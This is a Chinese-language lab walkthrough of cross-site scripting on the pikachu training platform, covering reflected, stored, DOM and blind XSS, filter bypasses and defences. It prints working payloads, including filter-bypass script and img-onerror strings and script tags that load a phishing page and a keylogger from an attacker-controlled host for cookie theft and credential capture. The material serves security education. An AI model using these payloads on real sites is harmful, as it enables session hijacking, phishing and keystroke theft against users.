pikachu-跨站脚本漏洞(XSS)
一、跨站脚本漏洞概述
1.1 什么是XSS漏洞?
XSS是一种发生在Web前端的漏洞,其危害的对象也主要是前端用户。

1.2 XSS如何攻击?

二、跨站脚本漏洞类型及测试流程
2.1 跨站脚本漏洞的类型?
(1)反射型
交互的数据一般不会被存在数据库里边,一次性,所见即所得,一般出现在查询页面等。
(2)存储型
交互的数据会被存在数据库里边永久性存储,一般出现在留言板、注册页面。
(3)DOM型
不与后台服务器产生数据交互,是一种通过DOM操作前端代码输出的时候产生的问题,一次性也属于反射型。
2.2 XSS漏洞形成的原因
形成XSS漏洞的主要原因是程序对输入和输出的控制不够严格,导致"精心构造"的脚本输入后,在输到前端时被浏览器当作有效代码解析执行从而产生危害。
2.3 跨站脚本漏洞的测试流程?
(1)在目标站点上寻找输入点,比如查询接口、留言板等;
(2)输入一组"特殊字符+唯一标识符",点击提交后,查看返回的源码,是否有做对应的处理;
(3)通过搜索定位到唯一字符,结合唯一字符前后语法确认是否可以构造执行js的条件(构造闭合);
(4)提交构造的脚本代码(以及各种绕过姿势),看是否可以成功执行,如果可以则说明存在XSS漏洞。
注意"
(1)一般查询接口容易出现反射型XSS漏洞,留言板容易出现存储型XSS;
(2)由于后台可能存在过滤措施,构造的script可能会被过滤掉,而无法生效,或者环境限制了执行(浏览器);
(3)通过变化不同的script,尝试绕过后台过滤机制。
三、反射型XSS(GET&POST)演示和原理分析
3.1反射型xss(GET)
通过firefox+pikachu进行演示




1、首先我们要确认这个页面是否存在XSS漏洞。






2、通过上边的讲解,说明确实存在XSS漏洞。但是它是哪一种类型的呢?当然我们可以从实验平台标题看出是反射型,,,,,但是得来点实际的啊!!我们来看源代码。



3、那么我们知道了存在XSS漏洞,也知道了他是什么类型。那么攻击者是如何进行利用的呢?请看下图!

3.2 反射型xss(POST)
1、原理图

2、在实验准备之前我们先准备所用到的"表单自动提交页面"post.html文件。

那么在pikuchu平台,已经为我们准备好了。pkxss\xcookie\post.html


3、我们先分析一下post.html里边的代码,弄清楚攻击原理。

4、我们先来到xss(post)模块界面,进行登陆,登陆成功后我们记住登陆成功后的网址。

5、然后将我们的post.html文件放到我们的网站根目录下,然后打开一个新的标签页,访问我们准备好的post.html。


6、我们访问之后发现自动跳转到了我们的pikuchu平台首页,其实他已经完成了js代码的执行和攻击。我们来到后台再看一下结果。是否成功获得了cookie信息。

四、存储型XSS演示和原理分析


1、我们先随便写一个留言 试一试


2、和反射型xss一样的手法,我们输入一些常见编程字符,看系统是否会过滤掉这些字符。


3、接下来我们和反射型xss一样,书写一段js代码,进行提交。



4、当我们刷新页面的时候,我们会惊奇的发现,我们仍然可以看到如上图所示的弹窗页面,这说明我们的js脚本被永久的存放了下来。

5、下面我们来看一下源码。


五、Dom型XSS演示和原理分析

1、什么是Dom?(答案内容来自w3school,也可以亲自前往w3school查看哦~~)

(1)DOM 是 W3C(万维网联盟)的标准。
(2)DOM 定义了访问 HTML 和 XML 文档的标准:
"W3C 文档对象模型 (DOM) 是中立于平台和语言的接口,它允许程序和脚本动态地访问和更新文档的内容、结构和样式。"
(3)W3C DOM 标准被分为 3 个不同的部分:
核心 DOM - 针对任何结构化文档的标准模型
XML DOM - 针对 XML 文档的标准模型
HTML DOM - 针对 HTML 文档的标准模型
(4)注:DOM 是 Document Object Model(文档对象模型)的缩写。
★通俗点讲:
要改变页面的某个东西,JavaScript就需要获得对HTML文档中所有元素进行访问的入口。这个入口,连同对HTML元素进行添加、移动、改变、或移除的方法和属性,都是通过对文档对象类型来获得的(DOM),所以我们可以把DOM理解为一个访问HTML的标准编程接口。


2、现在我们来演示一下DOM型XSS漏洞。
首先我们在pikuchu平台对应的模块做如下操作。



3、我们右击,选择查看页面源代码,我们Ctrl+F搜索what定位到代码位置,我们来分析代码:

4、通过对代码的初步分析,我们发现可以在a标签里构造闭合语句

5、首先说明一下构造语句是:
#' onclick="alert('xss')">
上图中存在错误,xss没有加单引号,而且还少了最后的>
我们将构造语句填入输入框

6、那么随着网页的刷新,我们的构造语句也会被消除,这有什么实际性的用途呢。这个例子只是对于DOM型xss进行了演示,我们接着看下一种类型。

7、我们来到pikuchu平台DOM型xss-x模块

8、我们再次查看这个页面的代码并且进行分析:

我们和之前一样,构造语句即可。构造语句没有任何变化。
9、不同:这个是从url地址栏获得的信息,即我们所写的构造语句,那么攻击者就可以将URL发给受害者,受害者点击,就会中招。这和反射型(GET)的思想是一样的。
六、XSS的危害
6.1 获取cookie的原理和实验演示
1、首先来看原理图(实验思路)


2、pkxss后台的使用
说明:pikachu的后台模块是一个独立的模块,可以把在pikachu的站点目录C:\phpStudy\PHPTutorial\WWW\pikachu-master(不是确定的目录,视自己的情况而定)中,将pkxss文件夹复制到站点目录(C:\phpStudy\PHPTutorial\WWW)下。如下图所示。

接下来我们有两种方式来访问pkxss后台。
第一种:




第二种:当我们按照说明中说的方法将后台模块单独拿出来以后,单独进行访问。



3、那么后台是怎么接收到cookie的呢?我们来看源码。
首先我们来看pkxss\xcookie\cookie.php文件


然后我们来看pkxss\xcookie\pkxss_cookie_result.php文件


4、在正式实验开始之前,我们先打开后台的cookie搜集页面

5、我们利用反射型的xss模块进行cookie的获取演示。


6、对于上图referer一栏,我们可以将里边的URL地址发送给目标,如果目标没有防范意识,就会成为受害者。
6.2 XSS进行钓鱼的原理和实验演示(未完成)

1、原理:


2、接下来我们用存储型xss模块来进行钓鱼的演示
js恶意脚本:<script src="http://192.168.33.253/pkxss/xfish/fish.php"></script>


3、接下来我们来看一下fish.php里边到底是啥。

4、回到留言板页面

5、点击提交,我们观察出现的页面

6、我们先什么都不输入,来到后台钓鱼结果的页面

7、在弹窗内输入后,我们再次来到后台
这里因为环境的原因,有点问题,正常情况下,钓鱼结果页面会有结果。大家可以试试。
6.3 XSS获取键盘记录原理和实验演示
1、实验开始之前,首先我说明什么是跨域
(1)当协议、主机(主域名,子域名)、端口中的任意一个不相同时,称为不同域,我们把不同的域之间请求数据的操作,称为跨域操作~
(2)跨域-同源策略
为了安全考虑,所有的浏览器都约定了"同源策略",同源策略规定:两个不同域名之间不能使用JS进行相互操作。例如:a.com域名下的JavaScript并不能操作b.com域下的对象。如果想要跨域操作,则需要管理员进行特殊的配置。例如:通过header("Access-Control-Allow-Origin:x.com")指定。
注意:下面的这些标签跨域加载资源(资源类型有限制)是不受同源策略限制的。
√<script src="…">//js,加载到本地执行
√<image src="…">//图片
√<link href="…">//css
√<iframe src="…">//任意资源
2、了解了同源策略,下面我们正式开始演示环节。我们同样使用存储型XSS模块进行演示。

为了更深的理解,我们先看后台代码~




3、在留言区域输入<script src="http://192.168.33.253/pkxss/rkeypress/rk.js"></script>
执行我们的rk.js脚本。

4、前往后台看我们的结果。

七、XSS盲打演示和原理分析

1、我们来到pikachu实验平台xss盲打模块

2、提交之后会提示我们"谢谢参与,阁下的看法我们已经收到!",那么我们输入一段js代码,例如:弹一个窗<script>alert('xss')</script>


3、那么我们想,管理员登陆后台的时候如果没有对用户提交的数据进行过滤处理,那么我们的js代码就会被执行。这个平台提供给我们一个模拟后台,我们可以看一下模拟环境。在本模块的"提示"我们会看到后台的地址,我们复制到URL地址栏进行访问登陆。

4、这种xss盲打危害其实挺大的,攻击者直接将恶意代码植入后台,当管理员登陆的时候,攻击者有可能会获得后台的权限,这就得到了生杀大权啊~~
八、XSS的过滤和绕过(filter&htmlspecialchars)
8.1 过滤-转换
前端限制绕过,我们可以直接抓包重放,或者修改html前端代码
(1)大小写,比如:<SCRIPT>alert(111)</sCRIpt>
(2)拼凑:<scr<script>pt>alert(111)</scri</script>pt>
(3)使用注释进行干扰:<scri<!--test-->pt> alert(111)</sc<!--test-->pt>
8.2 过滤-编码
核心思路:


后台过滤了特殊字符,比如<script>标签,但是该标签可以被各种编码,后台不一定会过滤,当浏览器对该编码进行识别时,会被翻译成正常的标签,从而执行。那么,在使用编码时,需要注意编码在输出点是否会被正常识别和翻译!
下边有两个例子,一错一对:


8.3 大小写绕过的演示

1、来到pikachu漏洞练习平台xss之过滤模块



2、下面我们来看一下源码


3、现在我们尝试绕过

方法一:采用大小写混合的方法<SCriPt>alert('xss')</script>


方法二:采用<img/>标签<img src=x onerror="alert('xss')"/>

8.4 XSS绕过—关于htmlspecialchars()函数
htmlspecialchars()函数:把预定义的字符转换成为HTML实体,预定义的字符如下:
☆&(和号)成为&
☆"(双引号)成为"
☆'(单引号)成为'
☆<(小于号)成为<
☆>(大于号)成为>
可用的引号类型:
ENT_COMPAT-默认。仅编码双引号。
ENT_QUOTES-编码双引号和单引号。
ENT_NOQUOTES-不编码任何引号。
下面我们来具体的演示:

1、来到pikachu平台的xss之htmlspecialchars模块。

2、我们再打开页面源代码看一下


3、我们再看一下后台代码。

4、我们尝试绕过,构造语句:abc'onclick='alert(520)'

九、XSS常见防范措施
9.1 总的原则
输入做过滤,输出做转义。
过滤:根据业务需求进行过滤,比如输入点要求输入手机号,则只允许输入手机号格式的数字。
转义:所有输出到前端的数据都根据输出点进行转义,比如输出到html中进行html实体转义,输入到JS里进行JS转义。

9.2 演示:xss之href输出

1、我们先看源代码

2、那么针对这样的情况,输出在a标签的herf属性里边,我们该如何解决?我们可以执行JavaScript协议执行js。我们直接在输入框输入:javascript:alert(520),然后点击submit。出现一个连接,我们点击,就会出现下面的页面。

3、那么我们该如何防范这种情况?
(1)由于a标签herf属性是用来书写url地址的,我们可以只允许用户输入以http或者https开头的数据。
(2)同时进行htmlspecialchars处理,把特殊字符给处理掉。
9.3 演示:xss之js输出

1、我们来到xss之js输出模块,随便输入一段字符串。


2、我们在js内构造闭合语句
我们将上图右侧大红框内的代码复制到notepad++进行语句的构造。
构造语句:abc'</script><script>alert('xss')</script>


3、我们将构造的语句复制到输入框,点击"submit",就会出现下边页面。


4、下面我们来看一下后端的代码。

5、那在这种情况下我们该如何防范?
我们会想到对html进行实体编码,但是javascript里面是不会对tag和字符实体进行解释,也就是说,虽然编码表面上可以解决问题,但是实体编码后的内容,在JS里面不会进行翻译,这样会导致前端的功能无法使用。针对这种情况,我们应该在JS的输出点应该使用\对特殊字符进行转义。


